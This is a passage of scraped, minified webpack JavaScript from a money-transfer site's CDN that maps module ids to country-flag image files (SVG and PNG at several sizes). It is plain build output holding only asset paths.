strict";e.exports=t.p+"GNQ_128x86-f5809cde16e63ac8cd0a.svg"},678585:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-eb57a7cacaa8bf754080.svg"},632736:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-755d7c65d6a4955e003d.svg"},15800:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-b127a51b34ae6d88a9e2.svg"},333829:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-410a48bd8cb6ef3e39a9.svg"},153993:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-f269bfa8248be14927e7.svg"},931468:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-95275576d222b3416fbe.svg"},647896:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-a8c4fc1fe6cc8db004b7.svg"},533149:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-dd72a0650edf5eb1a813.svg"},335706:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-1f9b1cd5ff21e912177f.svg"},255481:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-827eb8b561fe04761670.svg"},742027:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-4ab06c45fdd831c23441.svg"},599096:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-c0eb4a28fdd8fcfc60fa.svg"},457904:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-33296f1b3290e1efcd7b.svg"},556542:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-d0d0b10e35b84cf9ab4c.svg"},669639:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-26e3ee616cf09c105e8d.svg"},322762:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-c6c1362fdadef06c0a4e.svg"},595399:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-ba33c98950ec77f957db.svg"},719486:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-697f1311500332b427f0.svg"},808884:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-1f658a3a44b8411ef29f.svg"},803837:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-735db7936bf3d31142a6.svg"},217979:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-45e9a646904cc25266c3.svg"},654337:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-202915b580739c3cc400.svg"},357779:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-be936f5996276d56633d.svg"},782491:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-c5fae3d9ac4b4cab86dd.svg"},139219:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-d812111830cb62d21ae0.svg"},109644:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-5b2ab337d684187e815f.svg"},642395:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-6d3b14ea15d71913ab63.svg"},485813:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86-8eb3372bcfadeda3ddb5.svg"},642877:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-0f01f08b92a85bdb5b76.svg"},891983:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-1031618ea3a963e66b58.svg"},918901:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-9760be8da0a5aba113c6.svg"},36373:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-da24c786114ae6a0f60d.svg"},960271:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-a92730c01d4a22bfb2b7.svg"},230511:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-9ecb3e4c8915edccc8de.svg"},282397:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-a2821eeaf6cc10ba0360.svg"},261107:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-91e902d143a29d6e8949.svg"},998087:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-23f148c1d9db20d50144.svg"},871995:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-1e022f3032b2151500c2.svg"},768098:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-6cfb4096adb079c80de5.svg"},905787:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-a847deda680139688188.svg"},909133:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-42f774450a44b9bb944d.svg"},290595:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-8d0bdd6264d6551c9136.svg"},448449:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-21e54a602760d1a3d4c6.svg"},653856:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-df306d7ace5307c2b83d.svg"},997650:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-0020a874aa038c208fc3.svg"},905750:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-1ea96d1f05d515c7da78.svg"},491904:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-9bc2734083d230f01c2a.svg"},106175:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-249aae8bf5d19a735d67.svg"},337547:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-59a49b4212de8297eb51.svg"},8350:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-c04bd750ad194afce955.svg"},178807:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-98739ca26ea94e8f098c.svg"},221629:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-ac39c08690a5b0c16712.svg"},342021:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-cf27472fff4defd2014e.svg"},18393:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-50a39c46f8736b350f6c.svg"},635428:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-3cbc6e148defc9c73d24.svg"},775471:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-1bedba25f81e42b32289.svg"},527511:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-623db4e6662adb99a9e0.svg"},345872:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-48bda0ef6fcb4f77dccc.svg"},796191:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-864f991249a5e1122258.svg"},145377:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-5a3979d36ddc428d344b.svg"},671527:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-9d1365038835585a6d58.svg"},222530:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-c6f716c8d7e9fd454256.svg"},727017:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-ac2fbf89c456aac35604.svg"},616826:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-656c70d4c37335f8bca0.svg"},980557:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-0e9674d9c9b966b76ba3.svg"},195351:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-75a7cbfebab2dbd35f08.svg"},405516:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-2606980f2a194593bc8e.svg"},84604:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-1131751264698770c195.svg"},208360:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_128x86-522076ee4b8921814a17.svg"},809025:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_128x86-79c822c637722ec23e13.svg"},159775:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_128x86-fb3fb97b09d852b72775.svg"},847946:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_128x86-6801f213cdffde2c8006.svg"},898078:(e,s,t)=>{"use strict";e.exports=t.p+"NER_128x86-12c4b1b2b84461a3910b.svg"},137966:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_128x86-1fdcfb6af62ea0451329.svg"},515373:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_128x86-e184270a11d9d77087ca.svg"},422485:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_128x86-b8e08fb9bf682905649f.svg"},876063:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_128x86-3545664b3f8fc4fecbe4.svg"},265453:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_128x86-541b4a7a3e1ba2c60098.svg"},175824:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_128x86-c72e4490614732535b4e.svg"},197177:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_128x86-2baf80448a54d2d6631e.svg"},43444:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_128x86-867f5b6802868e39b02e.svg"},161183:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_128x86-302e9ba976baee98f343.svg"},943233:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_128x86-b93242f4f7ab14420ab4.svg"},424483:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_128x86-d29ab40992647e55e80c.svg"},304844:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_128x86-2016072786a337e87e6d.svg"},513050:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_128x86-0bd5582cfe1a9b9210c2.svg"},614900:(e,s,t)=>{"use strict";e.exports=t.p+"PER_128x86-ee5174dd5b43b4963c21.svg"},254475:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_128x86-d00e05753362094c5b62.svg"},410622:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_128x86-c94eb45f51fb43646e6f.svg"},1212:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_128x86-f2694996560301418ff4.svg"},896692:(e,s,t)=>{"use strict";e.exports=t.p+"POL_128x86-59482b351b74ffec86be.svg"},626750:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_128x86-f301ef62a162757da590.svg"},597300:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_128x86-9559170bc4737265e6c8.svg"},120957:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_128x86-ca86b4322cff2bbe3815.svg"},827790:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_128x86-d0b78a82568c9d67ba3d.svg"},911027:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86-d78aa25fecf72e26dbaa.svg"},352588:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86-4c8cd688913de824bcd5.svg"},337917:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86-c51450e0d23be2b5a04c.svg"},961031:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86-8a396d4d8f352c895de2.svg"},5637:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86-f00787695149a476cc07.svg"},417789:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86-1da87d2b822e0e644f71.svg"},129089:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86-f360026afea76daca70b.svg"},735572:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86-06cbb6eae5fe33dcb46a.svg"},548388:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86-5e2d8427246a50c96838.svg"},10645:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86-ca4b3c2a087768d275f7.svg"},885193:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86-07931cc3d6cf917e50a4.svg"},109684:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86-44d60da12d166a563a58.svg"},883960:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86-2f1002b66cda74aacf2f.svg"},258743:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86-a008a5d6c572fd5e49ac.svg"},861072:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86-ec417cc2734d4b1e316b.svg"},638889:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86-25052ab1f41c67d9b080.svg"},781028:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86-dcbdc295219b83421e9e.svg"},773321:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86-b181b0756e08aff648e2.svg"},948202:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86-9f325bf5abf7e95a71fa.svg"},482213:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86-3fba88fc8eb492fef9ee.svg"},167874:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86-5c222ddaa6dd0f2d8e42.svg"},56929:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86-a859aef843f1139227ed.svg"},912802:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86-c901f04374eca525b196.svg"},840801:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86-eac4f8cee13999ff1b8e.svg"},762801:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86-82139420aff2c4b32d1f.svg"},574146:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86-3d641089fb0388173341.svg"},580858:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86-7db65c9ad49d7104cc9f.svg"},973623:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-c73b94082341137021bf.svg"},357069:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-6d0d3ce5bb7765b1ea29.svg"},84210:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-9bf37b2d164b6c5938c2.svg"},386429:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-d3b513d52616c2947b27.svg"},373987:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-9436d6566135739bb845.svg"},960652:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-815b638953f1a965474b.svg"},210413:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-ed03ead0b4438dbd8b6c.svg"},497080:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-2dccf817aae2b0c38a06.svg"},535208:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-b4391d12cfdbda88b093.svg"},309884:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-cd1e82ded4accd1086bb.svg"},236375:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-f31a1523bc4316236f84.svg"},610718:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-926603e8fdb73e6bcc59.svg"},723738:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-3669ef8fd47f917e4082.svg"},423658:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-edd3b4aa3f283812a181.svg"},737076:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-c5c030dc10ef41c0dc5f.svg"},361496:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-06191800f78cdbabdba4.svg"},834588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-1d640ce90a72dbf54d67.svg"},144738:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-1e05142d9e0afa9c5ef1.svg"},792906:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-3e5ea3cbeaf4cc11ee85.svg"},574908:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-d16b901c96b4d43070a0.svg"},369373:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-725f3f2b9eb73b5a3f9e.svg"},614718:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-2eaa6bc4f98a7e65155b.svg"},607929:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-ebbe481b1f636bc0602c.svg"},250048:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-298b7cc887a72f0cbc2a.svg"},64516:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-b5e928e6908a768667fb.svg"},813684:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ee573899c4af91445f30.svg"},711834:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-013f0837316f20158381.svg"},536186:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-91cc00dea4d7daca88d2.svg"},445392:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-e572ff31922c0953a154.svg"},366882:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-f4e6a2807003daa8aeb5.svg"},211664:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-367743db3440876f6ef7.svg"},159720:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-c36b15583c9996bb117e.svg"},411024:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-e35b1d4edcc203585706.svg"},478914:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-fbea64301f1be1f06618.svg"},553092:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-bffc6787df80de6ff01f.svg"},547700:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-9184c2a8a8afd53739a4.svg"},326654:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-465bd6a405ab6fac3943.svg"},123666:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-51698bcf29526f0ac9f0.svg"},249138:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-5e202e43ddffde39a947.svg"},932469:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-4105372128dc76de96ee.svg"},571385:(e,s,t)=>{"use strict";e.exports=t.p+"template-9fb870f19d54ac9c59dd.svg"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-84c98cd8358e179f706b.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-3405c934f515f421286b.js
body_size: 50096
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[8211],{210263:(x,g,a)=>{var l={"./flags-1x/ABW_128x86.png":498951,"./flags-1x/ABW_20x13.png":907328,"./flags-1x/ABW_32x21.png":133312,"./flags-1x/ABW_48x32.png":938973,"./flags-1x/ABW_64x43.png":421663,"./flags-1x/ABW_96x64.png":384599,"./flags-1x/AFG_128x86.png":856227,"./flags-1x/AFG_20x13.png":907948,"./flags-1x/AFG_32x21.png":266204,"./flags-1x/AFG_48x32.png":326241,"./flags-1x/AFG_64x43.png":348163,"./flags-1x/AFG_96x64.png":940699,"./flags-1x/AGO_128x86.png":186342,"./flags-1x/AGO_20x13.png":466859,"./flags-1x/AGO_32x21.png":755451,"./flags-1x/AGO_48x32.png":676082,"./flags-1x/AGO_64x43.png":372692,"./flags-1x/AGO_96x64.png":512796,"./flags-1x/AIA_128x86.png":572018,"./flags-1x/AIA_20x13.png":580455,"./flags-1x/AIA_32x21.png":130551,"./flags-1x/AIA_48x32.png":41830,"./flags-1x/AIA_64x43.png":552872,"./flags-1x/AIA_96x64.png":924480,"./flags-1x/ALA_128x86.png":874223,"./flags-1x/ALA_20x13.png":22968,"./flags-1x/ALA_32x21.png":790040,"./flags-1x/ALA_48x32.png":670226,"./flags-1x/ALA_64x43.png":196887,"./flags-1x/ALA_96x64.png":600159,"./flags-1x/ALB_128x86.png":456458,"./flags-1x/ALB_20x13.png":907599,"./flags-1x/ALB_32x21.png":328575,"./flags-1x/ALB_48x32.png":610302,"./flags-1x/ALB_64x43.png":794640,"./flags-1x/ALB_96x64.png":913048,"./flags-1x/AND_128x86.png":952614,"./flags-1x/AND_20x13.png":861867,"./flags-1x/AND_32x21.png":634107,"./flags-1x/AND_48x32.png":554738,"./flags-1x/AND_64x43.png":767700,"./flags-1x/AND_96x64.png":391452,"./flags-1x/ARE_128x86.png":820941,"./flags-1x/ARE_20x13.png":298362,"./flags-1x/ARE_32x21.png":68486,"./flags-1x/ARE_48x32.png":857039,"./flags-1x/ARE_64x43.png":757625,"./flags-1x/ARE_96x64.png":805825,"./flags-1x/ARG_128x86.png":441991,"./flags-1x/ARG_20x13.png":187200,"./flags-1x/ARG_32x21.png":826112,"./flags-1x/ARG_48x32.png":279197,"./flags-1x/ARG_64x43.png":761887,"./flags-1x/ARG_96x64.png":534871,"./flags-1x/ARM_128x86.png":400805,"./flags-1x/ARM_20x13.png":225570,"./flags-1x/ARM_32x21.png":364270,"./flags-1x/ARM_48x32.png":977863,"./flags-1x/ARM_64x43.png":635937,"./flags-1x/ARM_96x64.png":597881,"./flags-1x/ASM_128x86.png":638732,"./flags-1x/ASM_20x13.png":993045,"./flags-1x/ASM_32x21.png":898009,"./flags-1x/ASM_48x32.png":841188,"./flags-1x/ASM_64x43.png":963846,"./flags-1x/ASM_96x64.png":24190,"./flags-1x/ATA_128x86.png":556391,"./flags-1x/ATA_20x13.png":991840,"./flags-1x/ATA_32x21.png":477728,"./flags-1x/ATA_48x32.png":655357,"./flags-1x/ATA_64x43.png":335039,"./flags-1x/ATA_96x64.png":758519,"./flags-1x/ATF_128x86.png":30134,"./flags-1x/ATF_20x13.png":628859,"./flags-1x/ATF_32x21.png":347211,"./flags-1x/ATF_48x32.png":999874,"./flags-1x/ATF_64x43.png":784804,"./flags-1x/ATF_96x64.png":299948,"./flags-1x/ATG_128x86.png":317649,"./flags-1x/ATG_20x13.png":990126,"./flags-1x/ATG_32x21.png":982938,"./flags-1x/ATG_48x32.png":357547,"./flags-1x/ATG_64x43.png":702501,"./flags-1x/ATG_96x64.png":982125,"./flags-1x/AUS_128x86.png":127504,"./flags-1x/AUS_20x13.png":914761,"./flags-1x/AUS_32x21.png":660253,"./flags-1x/AUS_48x32.png":733584,"./flags-1x/AUS_64x43.png":685250,"./flags-1x/AUS_96x64.png":977050,"./flags-1x/AUT_128x86.png":360085,"./flags-1x/AUT_20x13.png":649618,"./flags-1x/AUT_32x21.png":277022,"./flags-1x/AUT_48x32.png":896695,"./flags-1x/AUT_64x43.png":660305,"./flags-1x/AUT_96x64.png":772905,"./flags-1x/AZE_128x86.png":223173,"./flags-1x/AZE_20x13.png":962754,"./flags-1x/AZE_32x21.png":176206,"./flags-1x/AZE_48x32.png":393703,"./flags-1x/AZE_64x43.png":291969,"./flags-1x/AZE_96x64.png":767385,"./flags-1x/BDI_128x86.png":958570,"./flags-1x/BDI_20x13.png":319343,"./flags-1x/BDI_32x21.png":609951,"./flags-1x/BDI_48x32.png":388190,"./flags-1x/BDI_64x43.png":418096,"./flags-1x/BDI_96x64.png":163128,"./flags-1x/BEL_128x86.png":30844,"./flags-1x/BEL_20x13.png":866501,"./flags-1x/BEL_32x21.png":24137,"./flags-1x/BEL_48x32.png":625044,"./flags-1x/BEL_64x43.png":55798,"./flags-1x/BEL_96x64.png":897582,"./flags-1x/BEN_128x86.png":676858,"./flags-1x/BEN_20x13.png":286079,"./flags-1x/BEN_32x21.png":202543,"./flags-1x/BEN_48x32.png":939822,"./flags-1x/BEN_64x43.png":334464,"./flags-1x/BEN_96x64.png":129160,"./flags-1x/BES_128x86.png":794945,"./flags-1x/BES_20x13.png":342366,"./flags-1x/BES_32x21.png":496074,"./flags-1x/BES_48x32.png":125595,"./flags-1x/BES_64x43.png":287957,"./flags-1x/BES_96x64.png":223709,"./flags-1x/BFA_128x86.png":867520,"./flags-1x/BFA_20x13.png":537337,"./flags-1x/BFA_32x21.png":722701,"./flags-1x/BFA_48x32.png":149632,"./flags-1x/BFA_64x43.png":841266,"./flags-1x/BFA_96x64.png":57930,"./flags-1x/BGD_128x86.png":764298,"./flags-1x/BGD_20x13.png":524879,"./flags-1x/BGD_32x21.png":945855,"./flags-1x/BGD_48x32.png":227582,"./flags-1x/BGD_64x43.png":411920,"./flags-1x/BGD_96x64.png":46680,"./flags-1x/BGR_128x86.png":137760,"./flags-1x/BGR_20x13.png":605081,"./flags-1x/BGR_32x21.png":60077,"./flags-1x/BGR_48x32.png":252384,"./flags-1x/BGR_64x43.png":827410,"./flags-1x/BGR_96x64.png":428010,"./flags-1x/BHR_128x86.png":197859,"./flags-1x/BHR_20x13.png":681068,"./flags-1x/BHR_32x21.png":522972,"./flags-1x/BHR_48x32.png":583009,"./flags-1x/BHR_64x43.png":121283,"./flags-1x/BHR_96x64.png":197467,"./flags-1x/BHS_128x86.png":135040,"./flags-1x/BHS_20x13.png":781817,"./flags-1x/BHS_32x21.png":967181,"./flags-1x/BHS_48x32.png":910464,"./flags-1x/BHS_64x43.png":602098,"./flags-1x/BHS_96x64.png":818762,"./flags-1x/BIH_128x86.png":964172,"./flags-1x/BIH_20x13.png":492501,"./flags-1x/BIH_32x21.png":397465,"./flags-1x/BIH_48x32.png":824292,"./flags-1x/BIH_64x43.png":463302,"./flags-1x/BIH_96x64.png":7294,"./flags-1x/BLM_128x86.png":78646,"./flags-1x/BLM_20x13.png":437883,"./flags-1x/BLM_32x21.png":613707,"./flags-1x/BLM_48x32.png":136770,"./flags-1x/BLM_64x43.png":675620,"./flags-1x/BLM_96x64.png":733292,"./flags-1x/BLR_128x86.png":58383,"./flags-1x/BLR_20x13.png":558104,"./flags-1x/BLR_32x21.png":341624,"./flags-1x/BLR_48x32.png":550405,"./flags-1x/BLR_64x43.png":93111,"./flags-1x/BLR_96x64.png":735807,"./flags-1x/BLZ_128x86.png":949463,"./flags-1x/BLZ_20x13.png":650384,"./flags-1x/BLZ_32x21.png":444432,"./flags-1x/BLZ_48x32.png":107117,"./flags-1x/BLZ_64x43.png":730799,"./flags-1x/BLZ_96x64.png":887015,"./flags-1x/BMU_128x86.png":218239,"./flags-1x/BMU_20x13.png":917448,"./flags-1x/BMU_32x21.png":147432,"./flags-1x/BMU_48x32.png":304949,"./flags-1x/BMU_64x43.png":243175,"./flags-1x/BMU_96x64.png":148719,"./flags-1x/BOL_128x86.png":192298,"./flags-1x/BOL_20x13.png":440687,"./flags-1x/BOL_32x21.png":731295,"./flags-1x/BOL_48x32.png":509534,"./flags-1x/BOL_64x43.png":23088,"./flags-1x/BOL_96x64.png":284472,"./flags-1x/BRA_128x86.png":828692,"./flags-1x/BRA_20x13.png":246893,"./flags-1x/BRA_32x21.png":459505,"./flags-1x/BRA_48x32.png":781644,"./flags-1x/BRA_64x43.png":509918,"./flags-1x/BRA_96x64.png":946278,"./flags-1x/BRB_128x86.png":25661,"./flags-1x/BRB_20x13.png":750506,"./flags-1x/BRB_32x21.png":919670,"./flags-1x/BRB_48x32.png":857279,"./flags-1x/BRB_64x43.png":797033,"./flags-1x/BRB_96x64.png":307569,"./flags-1x/BRN_128x86.png":210393,"./flags-1x/BRN_20x13.png":251718,"./flags-1x/BRN_32x21.png":938066,"./flags-1x/BRN_48x32.png":703443,"./flags-1x/BRN_64x43.png":488669,"./flags-1x/BRN_96x64.png":777493,"./flags-1x/BTN_128x86.png":430179,"./flags-1x/BTN_20x13.png":193900,"./flags-1x/BTN_32x21.png":35804,"./flags-1x/BTN_48x32.png":95841,"./flags-1x/BTN_64x43.png":117763,"./flags-1x/BTN_96x64.png":710299,"./flags-1x/BVT_128x86.png":216831,"./flags-1x/BVT_20x13.png":308936,"./flags-1x/BVT_32x21.png":538920,"./flags-1x/BVT_48x32.png":696437,"./flags-1x/BVT_64x43.png":634663,"./flags-1x/BVT_96x64.png":540207,"./flags-1x/BWA_128x86.png":128297,"./flags-1x/BWA_20x13.png":922838,"./flags-1x/BWA_32x21.png":101410,"./flags-1x/BWA_48x32.png":641827,"./flags-1x/BWA_64x43.png":494893,"./flags-1x/BWA_96x64.png":861349,"./flags-1x/CAF_128x86.png":514805,"./flags-1x/CAF_20x13.png":297266,"./flags-1x/CAF_32x21.png":303678,"./flags-1x/CAF_48x32.png":265303,"./flags-1x/CAF_64x43.png":625585,"./flags-1x/CAF_96x64.png":963145,"./flags-1x/CAN_128x86.png":441373,"./flags-1x/CAN_20x13.png":327882,"./flags-1x/CAN_32x21.png":808342,"./flags-1x/CAN_48x32.png":213023,"./flags-1x/CAN_64x43.png":678153,"./flags-1x/CAN_96x64.png":464977,"./flags-1x/CCK_128x86.png":498908,"./flags-1x/CCK_20x13.png":657957,"./flags-1x/CCK_32x21.png":565993,"./flags-1x/CCK_48x32.png":720244,"./flags-1x/CCK_64x43.png":699670,"./flags-1x/CCK_96x64.png":133454,"./flags-1x/CHE_128x86.png":512525,"./flags-1x/CHE_20x13.png":716730,"./flags-1x/CHE_32x21.png":74438,"./flags-1x/CHE_48x32.png":677263,"./flags-1x/CHE_64x43.png":234873,"./flags-1x/CHE_96x64.png":752897,"./flags-1x/CHL_128x86.png":634138,"./flags-1x/CHL_20x13.png":531487,"./flags-1x/CHL_32x21.png":487695,"./flags-1x/CHL_48x32.png":83790,"./flags-1x/CHL_64x43.png":370976,"./flags-1x/CHL_96x64.png":282024,"./flags-1x/CHN_128x86.png":732636,"./flags-1x/CHN_20x13.png":779301,"./flags-1x/CHN_32x21.png":687337,"./flags-1x/CHN_48x32.png":841588,"./flags-1x/CHN_64x43.png":821014,"./flags-1x/CHN_96x64.png":254798,"./flags-1x/CIV_128x86.png":29965,"./flags-1x/CIV_20x13.png":356218,"./flags-1x/CIV_32x21.png":713926,"./flags-1x/CIV_48x32.png":316751,"./flags-1x/CIV_64x43.png":874361,"./flags-1x/CIV_96x64.png":392385,"./flags-1x/CMR_128x86.png":824821,"./flags-1x/CMR_20x13.png":294706,"./flags-1x/CMR_32x21.png":441790,"./flags-1x/CMR_48x32.png":593367,"./flags-1x/CMR_64x43.png":657201,"./flags-1x/CMR_96x64.png":994761,"./flags-1x/COD_128x86.png":493093,"./flags-1x/COD_20x13.png":417570,"./flags-1x/COD_32x21.png":72622,"./flags-1x/COD_48x32.png":686215,"./flags-1x/COD_64x43.png":344289,"./flags-1x/COD_96x64.png":306233,"./flags-1x/COG_128x86.png":226012,"./flags-1x/COG_20x13.png":10405,"./flags-1x/COG_32x21.png":482409,"./flags-1x/COG